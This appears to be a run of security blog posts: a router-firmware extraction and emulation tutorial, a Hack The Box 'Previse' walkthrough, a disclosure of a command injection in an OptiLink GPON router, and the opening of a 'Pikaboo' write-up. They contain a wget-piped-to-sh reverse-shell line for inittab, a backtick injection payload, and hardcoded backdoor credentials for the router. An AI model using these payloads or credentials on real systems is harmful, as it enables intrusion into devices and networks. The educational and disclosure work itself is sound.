Every tool that I wanted for this specific task, were already pre-installed and configured by the AttifyOS team and it saved me a ton of time. AttifyOS was simply just boot it and forget it experience. To add cherry on the top, the OS’s default shell is Fish; which makes the navigation through CLI a breeze without any additional configuration. Also, AttifyOS team is behind developing the Firmware Analysis Toolkit; which I’m going to explain later.
So I highly recommend the reader to run AttifyOS, as all of the tools I’m going to mention here is already installed and pre-configured in AttifyOS.
Home Screen of Attify OS
I’ve mentioned Ubuntu here because from my personal experience and from several anecdotes, Ubuntu have all the required tools already available in the repository and chances are that Ubuntu is much more familiar for beginners.
Arch users, don’t @ me!
A general list of tools that we need usually, to perform firmware extraction and analysis are as follows:
Binwalk – To identify and extract files from .bin file
Strings – Extract ASCII strings from files
Lzma – To extract lzma compressed files with unlzma
Squashfs-tools – To extract squashfs file system using unsquashfs
File – To identify file types using their MagicBytes
DD – To extract duplicate files from one place/file to another
Extracting the packed Firmware
I am going to use a sample router firmware and demonstrate the extraction step by step.
PS: I might not use all of the tools I’ve mentioned here in the example, as the use of tools vary from firmware to firmware.
Here, I’ve got a firmware aptly named firmware.tar
Luckily for me, the firmware file was in a tar archive; not a .bin file. Which means that I can view and extract the file’s contents easily, without relying on tools like binwalk to identify and extract the files embedded in the firmware.
Let’s see the contents of the tar archive using the following command.
tar -tvf firmware.tar
And I got the following file listing.
The file names and their brief explanations are given below.
fwu.sh – Firmware update script
rootfs – The compressed root file system
uImage – Linux Kernel Image
fwu_ver – ASCII text file with new fw version number
md519.txt – Hash list for file integrity checks
Ok, now that the file contents are clear, let’s extract the tar archive. I’ve used the following commands to extract the firmware.tar archive file’s contents to a sub directory named extracted.
mkdir extracted
tar -xvf firmware.tar -C extracted/
Now that the archive is unpacked, let’s run file on the extracted contents.
We can see that the rootfs file is a squashfs file system; which is a compressed read-only file format. Let’s unpack the file system using the unsquashfs command.
The unsquashfs command has created a directory named squashfs-root and extracted the rootfs file’s contents into it.
Now that it’s extracted, let’s see the extracted file system.
Excellent! We can see the directory listing similar to a *nix OS!
There are tons of things we can do with the extracted file system.
For example, we can use our unix command line skills to hunt for hard-coded backdoor credentials in /etc/passwd or /etc/shadow, hunt for plain-text passwords in different configuration files, check for vulnerable configuration files in /etc/, check for initialization scripts in /etc/init.d and much more!
We can also check for vulnerable versions of software/kernel, Decompile the binaries/libraries.
Pro Tip #1 : Use grep -Ri 'password\|passwd\|pass' * 2>/dev/null , when inside directories like /etc, /var etc to list files that contains the string password or passwd or pass.
Further elaboration about Firmware Extraction can be found online. Here are some incredible resources from where I’ve learned about firmware extraction.
I have explained how to extract firmware, if the firmware file is in an normal archive. But, what if the file is a .bin file?
If we want to extract contents from a .bin file or from an unknown file format or if the file tool returned the file type as data, we can use binwalk to identify and extract contents from the file. Binwalk is an easy to use tool for analyzing, reverse engineering, and extracting firmware images. Binwalk will search the file for familiar file signatures and we can extract the identified files from it.
To demonstrate the use of binwalk, I am going to extract the uImage file; which is a Linux Kernel Image. It contains a Header file and compressed Kernel Image file.
binwalk uImage
We can see that there’s two files embedded inside the uImage file.
A uImage Header and a LZMA compressed Kernel Image. If we look at the decimal section, we can see that the uImage Header file section starts at 0 bytes in the uImage file and extends upto 64 bytes. Then the LZMA compressed file section starts after 64 bytes and extends up to the end of the uImage file.
Now, if we want to extract all of the contents detected by binwalk, then we can specify the -e flag to binwalk and binwalk will extract the identified files automatically to a folder named _$filename.extracted; where $filename is replaced with the name of the file we specified.
binwalk -e uImage
Sweet!
Binwalk extracted the files it identified from the uImage file to a directory named _uImage.extracted.
Let’s now run strings command on the extracted file, to perform some quick static analysis.
strings -n 6 40 |less
The above command will search the specified file for printable characters, with string length >= 6 characters.
And I got the information as shown below.
We’ve got some juicy information such as the Kernel version, gcc version and the Toolkit version used to compile programs for the router, that is Realtek RSDK 1.5.6p2.
These information might come in handy, when searching for vulnerabilities in the device, for debugging or for compiling custom executables for the device.
P.S: The next part “Carving data from file using dd” is skippable. But, knowing how to use a great tool such as dd is a good skill to have in our arsenal.
BONUS: Carving data from file using dd
I have explained how to extract data files using binwalk. But, what if we want to extract just one file from a binary file?
Say for example, I want to carve just the LZMA compressed Kernel Image file from uImage file. If I just want a single file, I can use the dd utility to carve out the specific file out from the binary file.
Let me demonstrate this with an example.
From the above binwalk output, I can see that the uImage header starts at 0 bytes. I can estimate the size of the header by subtracting the start bytes from next file’s decimal size.
In simple terms, if I want to calculate the size of the file F1, then it can be calculated by subtracting the starting byte of F1 from the starting byte of the next file F2.
Here, the next file’s (LZMA compressed Kernel) starting size is 64. So, the size of the uImage header would be 0-64=64 bytes.
We can now use dd command to extract just the uImage Header.
dd if=uImage bs=1 skip=0 count=64 of=header.img
This command will read the uImage file, starting from the 0th byte upto the 64th byte. Then it will save the contents to the output file named header.img.
dd command flags explained.
if – Input file name
bs – Block size
skip – From which byte to start reading
count – Read upto this bytes
of – Output file name
Note: Here, the skip=0 is optional since, dd by default reads from the beginning of the file. Also, if we want to carve the last file from the uImage, then the count flag can be skipped, because by default, dd reads untill the end of the file.
Output of dd
The downside to this approach is that, if we don’t calculate the size of the file, then chances are that the output file written by dd will most likely be corrupted. So, keep that in mind, before dd ing.
Now that we’ve extracted the firmware’s contents and performed some static analyis, that’s when we might need to start executing the binaries or emulate the entire system; so that we can reproduce a running device’s state and perform dynamic analysis.
Before we get started, let’s get acquainted with some of the tools required, for firmware emulation.
Choosing a tool to emulate the firmware depends entirely on the researcher’s time and the end goal they are trying to achieve.
For instance, if the researcher needs to quickly check just one binary, they might get away with QEMU user-mode emulation. But if they require communication via network for debugging, then they would want to use QEMU Full System Emulation mode.
There are several tools from which we can emulate the embedded firmware. They are:
There are probably several others, but as far as my research went. These are the best ones. Among these, I’m only going to talk about three of them.
QEMU, Firmadyne and Firmware Analysis Toolkit.
QEMU
The most powerful and low level tool among them is QEMU. QEMU is a free and open-source hypervisor. It emulates the machine’s processor through dynamic binary translation and provides a set of different hardware and device models for the machine. QEMU can also do emulation for user-level processes, allowing applications compiled for one architecture to run on another.
QEMU have different operating modes. But, considering the scope of this guide, we’ll only need to understand two modes:
User-mode emulation
Full System emulation
QEMU: User-mode Emulation
In this mode, QEMU will run a single binary, that was compiled for a different platform. Using this, we can perform some level of dynamic analysis and run programs without full system emulation.
But since QEMU is so low level, it was pretty difficult for me to configure. Even after it started full system emulation, because of some router specific configurations, there were some bugs in the emulation.
So, if you have a particular use-case or have previous experience with QEMU or time constraints are not a matter for you, please go ahead and tinker with different QEMU configurations!
But for the beginners, I would not recommend relying directly on QEMU for Full System Emulation.
Ringzerolabs have an excellent tutorial on the basic how tos on MIPS emulation using QEMU and cross compiling programs for MIPS (Required for compiling gdbserver if there’s no pre-compiled binaries available).
Another excellent article is from Zerodayinitiative, where they discuss in detail about firmware emulation via QEMU.
Firmadyne
Firmadyne is an automated and scalable system for performing emulation and dynamic analysis of Linux-based embedded firmware.
In short, Firmadyne is built on top of QEMU and it’s like QEMU on steroids. Firmadyne supports QEMU user-mode and Full system emulation and has a ton of awesome features. The features of Firmadyne includes a builtin extractor to extract a filesystem and kernel from downloaded firmware, a small console application to spawn an additional shell for debugging, a scraper to download firmware from 42+ different vendors, Vulnerability Checker script and much more.
The usage is pretty straight forward, but it requires some initial configuration to get started.
Firmware Analysis Toolkit
Firmware Analysis Toolkit (FAT) is a a script to automate Firmadyne, developed by the AttifyOS team. FAT is pretty easy to use and deals with the initial configuration chore in Firmadyne.
The configuration to FAT is pretty small and we just have to specify the sudo password and Path to Firmadyne in fat.config file.
After that, emulating firmware using FAT is incredibly easy. Just specify the firmware file and the firmware will be automatically extracted, contents will be copied to firmadyne’s folder and FAT will start full system emulation if we want to!
Yes. It’s that simple.
Heirarchy of FAT
How to perform Firmware Emulation?
I’ve explained how to obtain firmware, how to extract the firmware and how to perform a basic static analysis using grep and strings.I’ve also discussed about different tools to emulate the embedded firmware. Now, let me talk about the big gun; how to emulate the firmware.
Emulating individual programs using QEMU User-Mode Emulation
To emulate the firmware, we first need to identify the target device’s Instruction Set Architecture and the Endianess. In our case, the target device has MIPS architecture and the endianess is Big Endian. It is also called Most Significant Bit (MSB) architecture, since Big-endian architecture arrange bytes with the most significant byte at the lowest-numbered address. So, in short it will be denoted as mipseb or just mips.
If the target device has MIPS architecture and the endianess is Little Endian, then it will be denoted as mipsel. Little-Endian is also called as Least Significant Bit (LSB) architecture, since Little-endian processors order bytes in memory with the least significant byte of a multi-byte value in the lowest-numbered memory location.
Keep this information in the back of your head for now.
The easiest method of finding the endianess is using the file tool.
Just use file command, against any one of the executable’s inside the extracted file system of the firmware.
We can see that file returned quite a lot of information. We can see that the binary busybox is compiled for the device that has a 32 bit MIPS -I version CPU, with MSB (Big) endianess. i.e, this particular device’s architecture is represented as mipseb or just simply mips.
Now that we’ve identified the processor ISA and Endianess, let’s find the tool required to emulate User-Mode programs.
The tool is called qemu-user-static. In debian based systems, we can install this tool by using sudo apt install qemu-user-static.
Once the installation gets finished, we’ll have quite a few statically linked binaries of QEMU to emulate programs for different CPU types.
List of qemu-user-static binaries for emulating programs in User-mode
Now we need to select an appropriate program.
What we need is a static binary called qemu-<CPU-TYPE>-static. This is a statically compiled version of QEMU, which we can use to perform user-mode emulation. Since my target ISA is mips, I am looking for a binary named qemu-mips-static.
I am going to copy the binary to the extracted squashfs folder. We need to be root to perform the this action.
We can use the following one liner to copy the binary to the extracted file squashfs system.
cd squashfs-root/
cp $(which qemu-mips-static) .
Now, I’m going to chroot into the squashfs folder and execute the ls command INSIDE the squashfs filesystem’s bin folder.
sudo chroot . ./qemu-mips-static bin/ls
Tada!
The ls tool is actually compiled for MIPS CPU and we are now executing the program in a x64 CPU! Pretty cool right!?
Now, if we try to run dynamically linked binaries, missing library file errors might pop up. If that’s the case, then we can specify the path to the missing library file using the LD_PRELOAD or LD_LIBRARY_PATH environment variable to qemu-user-static.
qemu-user-static also have some cool builtin features like printing strace (Flag -strace), builtin gdbserver (Flag -g<PORT-NUMBER>) etc which makes the debugging easier.
Attaching gdb-multiarch to gdbserver
Once gdbserver is activated, we can connect to the gdbserver port and debug the program. However, we need a special version of gdb to do so. The program is called gdb-multiarch, which supports multiple architectures, than the native one.
To install gdb-multiarch, debian based distro users can use
sudo apt install gdb-multiarch to install it.
Once the installation is finished, we can open the program using gdb-multiarch.
We can then specify the architecture we need. This might be little difficult as there are several architectures to choose from.
Inside gdb-multiarch, type set architecture and press TAB to view the full supported architectures list.
MIPS CPU alone have several versions. It requires some research about the target device’s chip to find the exact version. But, if you don’t know the exact arch, then set the architecture to auto and gdb-multiarch will automatically detect the architecture.
set architecture auto
If we have some idea about the architecture, then we can usually set the generic name as the target architecture in gdb. In my case, I set the architecture to mips.
Then we can connect to the locally running gdbserver instance using the following command, assuming gdbserver is running on the localhost at port 5555.
target remote localhost:5555
And gdb-multiarch will start the debugging process!
Achieving Full System Emulation using FAT
I’ve already mentioned Firmware Analysis Toolkit above. Now, I am going to use Firmware Analysis Toolkit (FAT) to perform a full system emulation.
We can also use QEMU to perform a Full system emulation, but there are lots of steps involved, like obtaining a .qcow2 image and debian kernel image for MIPS CPU etc. If you are interested to emulate the firmware with QEMU, I highly suggest the reader to read this fantastic article from ringzerolabs. Otherwise, read along.
We can either clone FAT from the github repo, or we can download AttifyOS‘s Virtual machine file. I recommend the latter, as it is much easier and all of the tools will be pre-configured!
Once FAT has been installed, copy the firmware file into FAT’s directory. We just need to edit the fat.config file and enter the sudo password in it.
N.B: Running FAT is a ONE-TIME PROCESS and once the initial extraction and emulation is succesful, we can run further emulations from Firmadyne’s folder.
Now run the python script named fat.py and pass the firmware’s name to it.
./fat.py firmware.tar
After some time, you’ll see the following screen.
Take a note of the Image Id and the IP address of the Network interface. Here the Image ID is 1 and the IP address is 192.168.101.1.
What happened here is that FAT automatically extracted the firmware, configured firmadyne and copied the contents to firmadyne’s folder with Image ID:1. Once this is done, we can start the firmware emulation again by running firmadyne/scratch/<image-id>/run.sh.
Here the Image Id is 1, so if I want to emulate the firmware again, I would need to run firmadyne/scratch/1/run.sh script. In Attify, the firmadyne path will be a subdirectory to firmware-analysis-toolkit.
NOTE: You need to cd into firmadyne/scratch/<image-id>/ directory, before running ./run.sh, otherwise it might fail.
Now once FAT has shown output like the above image, we can simply press enter and FAT will start the emulation using firmadyne.
After some time, you might get some repeating error messages like the following.
These messages occur due to not meeting the firmware specific dependencies, during emulation of the system. When I press enter during this flood of error output, I was briefly presented with the console login page, but I couldn’t enter the creds because of the rolling errors.
The main problem that usually happens during this error output is that, we wouldn’t be able to login via the console. Let’s talk about how to fix this issue in the next section. As for now, let’s skip fixing this error messages and check if the website is running.
I tried accessing the router via the IP address shown earlier by FAT. i.e, 192.168.101.1.
And I got the web login page!
Yayy! Emulation Succesful!
If you want to stop the emulation, press Ctrl + A on the console. Then release the keys and just press X. QEMU will exit and the emulation will stop.
Like I said before if you want to run the emulation again, cd into firmadyne/scratch/1/ and execute run.sh to start the emulation.
Getting an Interactive Shell
Now that the emulation is working flawlessly, we need ways to debug programs. To do that, usually we need an interactive shell on the emulated device. There are more than one way to gain console access in the target device.
Logging in via QEMU Console
This is the easiest way to gain shell on the emulated box. Once firmadyne boots up the guest device OS, we will be (usually) prompted with a login application. We can then login to the console by entering valid credentials.
The default/hardcoded credentials can be fetched by reading the user manual of the device or by performing static analysis of the firmware, as I’ve mentioned earlier.
Logging in via SSH/Telnet
This is another easy way to gain a shell on the emulated device. If the target device’s firmware supports SSH/Telnet access, then we can enable it usually from the Web Interface of the router. We can then use terminal to login to the device via SSH/Telnet.
But if the emulated device’s firmware doesn’t support these options, then we have to resort to other ways to spawn a shell.
I’ve mentioned earlier that once the emulation was started, I was getting a flood of error output and was not able to login using the QEMU console.
Well I wasn’t bothered about that, since my router firmware had Telnet capabilites. But if that wasn’t the case, then I will have some options.
Get a reverse shell using inittab file
Fix firmware dependencies or suppress error output
Find vulnerabilities in Web Interface and gain shell
Fixing firmware dependencies are in my opinion a headache and I wouldn’t bother doing that, if the emulation is functioning properly. But we can try to suppress the errors by redirecting errors using 2>/dev/null. We can append 2>/dev/null to the command invoked by /etc/inittab file and scripts in /etc/init.d. But this isn’t a guaranteed method to work. So, try this if nothing else works.
The hardest option to get a shell is to search for vulnerabilities in the Web interface and get a shell back. Given the fact that we already have access to the firmware, this might be doable; but can be time consuming.
These two methods can be very difficult. But we have a way to gain shell on the target with ease. We can leverage Firmadyne’s capabilites to get a shell back.
Getting a reverse shell using inittab
We can mount the file system of an Image in Firmadyne, by executing a builtin script called mount.sh followed by the Image ID. By using this capability of firmadyne, we can gain a reverse shell back.
For example, I can mount the file system of the firmware using the following command, from the firmadyne directory.
sudo scripts/mount.sh 1
The filesystem will be mounted at firmadyne/scratch/<Image-id>/image/. In my case, it was mounted at firmadyne/scratch/1/image/
We can umount the mounted file system using the following command.
sudo scripts/unmount.sh 1
Mounting the emulated device’s file system is very helpful in analysing the emulated device and transferring files.
We are going to modify the emulated device’s /etc/inittab file, to get a shell back.
For the uninitiated, the /etc/inittab file is used to control the initialization process. So whatever we enter into this file, will get executed during the booting process.
We are going to add the following line to the device’s /etc/inittab file.
::respawn:/bin/wget -qO- 192.168.101.2/rev.sh|sh
Once I added this line to the inittab file, I saved it.
This command will fetch the rev.sh reverse shell script from our host machine’s python http server and pipe it to the shell. The contents of rev.sh is given below.
Once the python http server and the nc listener are running, start the emulation and we’ll get a reverse shell back!
Now we’ve got an interactive shell on the emulated device. The next step is to start debugging. To do that, we need a statically compiled gdbserver binary, for the target system.
Finding supported gdbserver binary file
We have now obtained the firmware, extracted the firmware, performed basic static analysis, performed Full system emulation and got interactive shell access on the target.
Now, I’m going to explain how to find a proper gdbserver binary. This part seems easy enough, but you’ll understand why I made a specific section just to explain how to obtain the binary after I’ve done explaining it.
What I wanted after performing a full system emulation was to perform debugging on the httpd binary. To do that we need to run gdbserver on the emulated device, so that we can attach running processes to it.
For people who are too lazy to find toolchains, configure it and compile gdbserver using it, here’s an excellent repository from stayliv3 with precompiled static gdbserver binaries, for different versions of MIPS, ARM and even Lexra architectures. I would like to show my immense gratitude towards stayliv3, for doing this work!
In my case, I wanted a gdbserver with version > 7.1.2 for Lexra architecture. But, it wasn’t available in stayliv3’s repo. So I needed to manually compile gdbserver for the desired version.
I needed the gdbserver with version >7.1.2 because my gdb client was version > 7.1 and there were some changes in 7.1 and above, which made gdb client behave differently when connecting to older gdbserver versions.
But first, we need to find a supported toolchain inteded for the target device’s CPU.
Firmadyne’s github page have a small collection of toolchains and instructions to compile binaries.
But in my case, I had a RTL8672 chipset, which showed it was MIPS architecture. It acted like MIPS, but it wasn’t really MIPS architecture. I’ve learned this the hard way by trying to compile and run gdbserver in the emulated device and failing several times.
That’s when my research went deep and found a key piece of information that RTL8672 chipset is not truly a MIPS architecture. Because of patenting issues, it is a slightly different architecture named Lexra, which was MIPS compatible. So I can’t use usual MIPS compiler to compile programs.
This is where the information we’ve obtained during our initial static analysis comes in handy.
SDK version we got from the kernel Image
I’ve used this information to find different toolchains required for compiling binaries for Lexra architecture.
I’ve cloned the SDK repo and downloaded gdb‘s source code with version 7.7. (Versions greater than 7.7 again had some breaking changes, which I don’t remember now)
Then I navigated to the rsdk-1.3.6 folder and entered the following command.
source rsdk-1.3.6-toolchain/activate
Then I extracted gdb’s tar archive and navigated to cd gdb-7.7/gdb/gdbserver/; Since I’m going to compile gdbserver only.
Then I entered the following commands to start compiling gdbserver using the custom toolchain for Lexra.
make clean;./configure --host="mips-linux-gnu" --target="mips-linux-gnu" CC="mips-linux-gnu-gcc" CFLAGS='-fPIC -static' CXXFLAGS='-fPIC -static'
The host and target flags are not required when using cross_configure. Cross_configure is an alias set by activate script, for ./configure --host="mips-linux-gnu" --target="mips-linux-gnu"
We can also use the following to configure.
make clean;cross_configure CC="mips-linux-gnu-gcc" CFLAGS='-fPIC -static' CXXFLAGS='-fPIC -static'
Now, enter make to compile gdbserver.
make -j
Note: Now if for some reason the compilation fails, then the usual culprit would be that the source activate command failed to configure the custom compiler for us. If that’s the case, specify the path to the compiler explicitly in the CC flag to run configure.
If it’s the configuration step is failing, then try running the script in a bash shell.
I’ve tried by best to convert my first experiences as a beginner reverse engineer to an easy to follow guide (realtively speaking) for beginners, so that they can start reversing their first router with ease.
I would like to thank people who believe in Open-source software and selflessly upload their works to github, youtube and various blogs for teaching the world invaluable lessons. I would also like to show my immense gratitude towards people from discord servers, reddit communities and stackexchange forums for being great bros towards fellow noobs.
Previse was an easy machine from HTB, developed by m4lwhere. This was a simple and beginner friendly box and the exploitation vectors are pretty straightforward.
It started with an improper access control of a webpage and from there, we could create a new user. Once a new user is created, we can leak the source code of the web application. By inspecting the source code, we can locate a PHP page that passes unsanitized data from a variable to PHP exec function and we can pass OS commands via that variable.
Once we get shell as www-data, we can then crack a weirdly salted hash to get the password of the user.
Once we get a user shell, we can escalate privileges by using Path hijacking attack to hijack the execution flow of a bash script, which can be run as root.
Let’s start the exploitation.
Exploitation
I started the enumeration with the Nmap scan and got the output as follows.
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 53:ed:44:40:11:6e:8b:da:69:85:79:c0:81:f2:3a:12 (RSA)
|   256 bc:54:20:ac:17:23:bb:50:20:f4:e1:6e:62:0f:01:b5 (ECDSA)
|_  256 33:c1:89:ea:59:73:b1:78:84:38:a4:21:10:0c:91:d8 (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
| http-cookie-flags:
|   /:
|     PHPSESSID:
|_      httponly flag not set
|_http-favicon: Unknown favicon MD5: B21DD667DF8D81CAE6DD1374DD548004
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)
| http-title: Previse Login
|_Requested resource was login.php
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
```
gobuster dir -u http://10.10.11.104 -x php -w $RAFT |tee gobuster
and got the following results.
There was something interesting in the gobuster results. Some pages were redirecting gobuster to login.php. It is normal, since we aren’t authenticated to the webpage.
But, what’s interesting is that the size of the pages varied. If the target had implemented the redirection correctly, then the sizes should be the same in the results.
This varying results indicated the presence of a poorly implemented access control. I verified this by requesting /accounts.php in burp suite and I got the following output.
Let’s try creating a user using this page. I saved the page as accounts.html in my kali box and modified the form action from action="/accounts.php" to action="http://10.10.11.104/accounts.php" and opened it in firefox.
I then entered the credentials and clicked on Create User button.
This page is used to export the log of who downloaded files with the time, username and file id, separated by a custom list of delimiters shown in the page. For example, if I select the delimiter comma and clicked on submit, I will get a file with the following contents.
I checked the php files file_logs.php and logs.php, which are responsible for the log generation.
In logs.php file, I found an interesting code.
Contents of logs.php
The page passes the delimiter to the PHP exec function to generate the log.
This means that, if we pass a malicious value as delimiter, then we can potentially gain code execution at the target!
I passed the following Python reverse shell payload to the target.
And I got a shell back as www-data!
Privilege Escalation to user m4lwhere
Once I got a shell back, I used the MySQL credentials to check for hashes.
Now this is a weird hash! The hash had an emoji character of salt in the hash!
Seeing this hash, I first thought that my shell was messed up. I tried everything again and it still had the same hash with an emoji!
I checked the accounts.php file, from where the account is created and found that the emoji is indeed present in the hash generation function and this character is set statically as the salt of the hash.
Salt to salt the hash!
I then copied the hash, replaced the emoji character with an alphabet and tried the hash in hashid (as hashid didn’t detect the hash with the emoji present in it).
This will copy the bash binary from /bin to /tmp/test and set the suid bit to it.
After that I ran /tmp/test/bash -p to spawn the bash shell as root. -p flag is used to preserve the environment variables. By default, bash changes the environment to the user who spawns the shell. By passing the -p flag, the environment doesn’t change and since the binary has SUID set by root, it will spawn a root shell.
./bash -p
w00t
Postlude
And that was the box!
This was a great machine and pretty beginner friendly. Kudos to m4lwhere for creating Previse.
OptiLink is a company based on India that specializes in manufacturing Networking Devices. Two of the largest Internet Service Providers in this country have provided / still providing OptiLink’s ONU (Optical Network Unit) devices as a cost effective ONU device for getting Fiber to home service in India.
But, in the name of cost efficiency, what have been sacrificed? Let’s see.
We know that embedded devices have extremely tight constraints on processing power and storage space. Due to this, inclusion of features are pretty difficult in embedded devices. But, that doesn’t mean the vendors can cheap out on the security of them.
Exploitation Begins
The start of the exploitation was simple. On one fine morning, I got my hands on the Optilink 91001w GPON with firmware version V2.1.11_X101.
The Target (The model I exploited was Dual Antenna model)
Once I got the router, I started tinkering with the web interface. Upon initial enumeration, I have found out that the router had two sets of users. A normal user and a super user.
The default credentials were the following.
admin:admin        # For unprivileged user
adminisp:adminisp  # For super user
The main difference between unprivileged and privileged user is that, privileged user have slightly more control over the web configuration like Ping utility, Tracert utility etc. Almost every other options were same in the web interface for both users.
I decided to start my enumeration with Nmap, and Nmap showed the following output.
PORT    STATE    SERVICE     VERSION
21/tcp  filtered ftp
23/tcp  filtered telnet
53/tcp  open     domain      dnsmasq 2.45
| dns-nsid:
|   id.server: MAA
|_  bind.version: dnsmasq-2.45
80/tcp  open     tcpwrapped
| http-methods:
|_  Supported Methods: GET HEAD
|_http-server-header: Boa/0.93.15
139/tcp open     netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open     netbios-ssn Samba smbd 3.0.24 (workgroup: WORKGROUP)
There was an FTP server and a Telnet service running, along with the Webserver and Netbios.
I’ve tried to login to FTP and Telnet via CLI, but for some reason I couldn’t login to them via the correct credentials.
I’ve then decided to move my focus to the web server since it had a Ping utility and since Nmap found the server version as boa server.
Boa server is an ancient webserver, mainly used in embedded devices like routers back in the 2000’s. However, boa server has already stopped it’s development back in 2005! Even though Boa server is dead 16 years ago, it still lives to this day thanks to our vendor.
So, the first thing I did was to searchsploit the boa server version and this was the result.
But these exploits weren’t working with our target. I guess they’ve already patched the publicly available vulnerabilities. Good for them!
Since these publicly available vulnerabilities seemed to have patched, I’ve decided to move on to the Ping utility located at /diag_ping_admin.asp.
Notice the asp extension of the page? That actually left me confused about the OS the router is running, as there are no windows based routers in my knowledge.
So, I’ve decided to ping a target using the Ping utility in the router’s web interface.
The output of ping looked like the following.
The output looks just like the output from the *nix ping utility. So, now I’m sure that the backend OS is some flavor of linux.
So, I started the usual command injection techniques using payloads like ; whoami, &&whoami etc. But, all of them have failed or have made the page waiting at the following output.
However, I’ve noticed that whenever the Ping function fails, it doesn’t show us any output or waits for the ping to complete; instead it straight up throws the error.
That made me suspect the presence of a blacklist in place. The blacklist must be used to filter out the special characters like semicolons, ampersands etc. So, I decided to check for other ways to execute bash commands, without using semicolon or ampersands.
That’s when I found the backtick (`) symbol, that can be used to execute shell commands from here.
So, I tried the back ticks with shell commands. This time the ping was successful, but without the output of the whoami command I tried to execute.
However, this doesn’t mean that our command is not getting executed. So, to verify that my payload is indeed working, I used the following payload into the ping utility to ping my machine.
1.1.1.1`ping -c -4 192.168.1.5`
And before I clicked the ping button, I issued the following command in my machine to listen for any pings and clicked the ping button in the router’s web interface.
sudo tcpdump -i eth0 icmp
And sure enough, I was getting the ping back! That means the command injection was working!
Yayy!
I was ecstatic at this point! So, I quickly jumped to payloadallthethings and used the Nc without the -e payload (Netcat OpenBSD), and I got a BusyBox shell back!
But, I didn’t had any interactivity in the shell, as the shell seemed to die as soon as I enter a command.
That was heartbreaking!
New Breakthrough and gaining an intertactive shell
So I’ve tried all the other possible payloads: Bash oneliner, Nc with -e and so on. But, none of them worked.
My only shot at this point was to try to tweak the Netcat OpenBSD payload and get an interactive reverse shell that way.
If that didn’t work, then I had to rely on other measures like prying open the router and try to get root shell via UART. But that’s too cumbersome, and time/money consuming process. And I desperately needed a quick win (also I was lazy).
So, I’ve started tinkering with the payload and at one point, I was able to print out the errors from the commands I input into the first reverse shell, on another reverse shell.
That’s when I’ve understood that it might be an issue with the mkfifo command, as nc without -e payload creates a fifo file named f in /tmp directory, and uses this fifo file to make two way communication possible.
So, chances are mkfifo binary is not present in the router and now my challenge was to make my reverse shell interactive without using mkfifo.
I then began to look around the extracted contents from the router firmware and found a binary named busybox in it.
I now have information about the shell the router uses. BusyBox.
BusyBox is a single executable binary, that replaces basic functions of more than 300 common commands. It was specifically created to be used in embedded appliances with limited hardware specifications.
I ran the busybox binary and searched for mkfifo but, mkfifo was absent in busybox; confirming my suspicion.
N.B: Extracting the firmware file and running the binaries in it is a modereately big and different topic. So, to stay on the topic, I won’t be discussing about that in this post. I’ll try to write another post about that.
Upon further research, I have found some common commands that are included in BusyBox from here.
Among them, one particular name caught my eye. mknod.
Have you ever felt like when a solution is so stupid, that it is not going to work; but to our astonishment it worked wonderfully? For me, this was that moment.
I have searched in popular reverse shell payload sites/repos like PaylodAllTheThings for this particular payload with mknod, but none of them had the payload with mknod command.
So, what I had here probably was a small but significant breakthrough!
As of now, I had full control over the router. I just looked around the file system and found several juicy information.
So, my next step was to automate this step using a PoC script.
And that’s when I’ve found out that, to pull of this attack, we need to be an authenticated user and we require the WAN interface name. That doesn’t seem too dangerous afterall, right?
Not so fast. As I’ve mentioned earlier, firmware V2.1.11_X101 had two users. A normal unprivileged user and a super user. The vulnerability is at /boaform/admin/formPing page and that page only checks if there is a valid user session or not. It doesn’t checks if the user is authorized to sent Ping data or not.
Which means that a low priv user can gain root shell on the user. Another scary aspect is that, this router’s web interface is HTTP; not HTTPS. Which means that a local user in the network can sniff the credentials to the router and gain root shell on the router.
I’ve reported this vulnerability to the vendor ASAP and they advised me to fix the vulnerability by upgrading the firmware of the user to their latest firmware V2.1.13_X101_OP; which I did.
Oh and by the way, their upgrade process is a joke. The vendor doesn’t share the firmware to the public. Instead, if the customer want to upgrade their router to the latest firmware, they had to contact the vendor directly, and their tech support will arrange a remote session to upgrade the router.
I now know why they refuse to share their firmware to the public. They don’t want the public to find out how pathetic of a software is their routers running currently.
Up untill this point, this was an authenticated RCE vulnerability. But, I was not satisfied yet. Writing a PoC for authenticated RCE seemed lame. The question I had in mind was, can I find an unauthenticated RCE?
Upgrading Authenticated RCE to Unauthenticated RCE
For finding an unauthenticated RCE, my noobie hacker brain had two ideas.
Find a new BoF vulnerability
Find some backdoor credentials and upgrade the Authenticated RCE to an Unauthenticated one.
Now, finding a BoF vulnerability seems easy on the paper. But, it is very difficult to find because running gdbserver directly on the router is not possible because of the resource limitations and we have to emulate the firmware first.
Also, C-DATA have been caught before for leaving backdoor credentials in their devices. And since Optilink is just a rebrand of C-DATA, the chance of finding backdoor credentials are pretty high.
So, I’ve decided to take the easier route first. i.e, to hunt for backdoor credentials.
And I’ve found some password files to the boaserver pretty easily in the /var directory.
It contained a the credentials in a username:hash format. However, it was an unknown hash format.
Disappointed, I decided to check the /etc/passwd file, to check the hash (There was no shadow file in the router) and there was the same user entries with the same password, but in MD5 Crypt hash! (Hashcat Mode 500)
I cracked the hash and found the backdoor credentials. There were two credentials.
e8c:e8c
adsl:realtek
Since these are hardcoded credentials to the router, I can use either of them to upgrade my finding to an unauthenticated RCE! And I did just that!
The key takeaway from this experience for me is that always ensure that our tech will have good technical support and will provide timely updates. Although the tech support of Optilink were friendly, courteous and fixed the issue as soon as they could, the company’s update policy must be changed and they must provide the firmware available to public.
Pikaboo is an intermediate machine from Hack The Box, developed by pwnmeow & polarbearer. This was a pretty great box, which follows the same principle as the machine Breadcrumbs, where we have to craft an exploit chain to get the initial foothold and to escalate privileges.
Pikaboo started by exploiting Nginx off-by-slash fail bug and gaining RCE via LFI. Once we are in the machine, there’s a cron job running in the machine that is running as root, which feeds csv files in a directory accessible to ftp users.
We can then use an insecure file opening vulnerability in the perl script and combine the ftp write access to gain a shell back as root.
Let’s start the exploitation.
Exploitation
Nmap returned the following results.
Nmap scan report for 10.10.10.249
Host is up (0.059s latency).
Not shown: 997 closed ports
PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 3.0.3
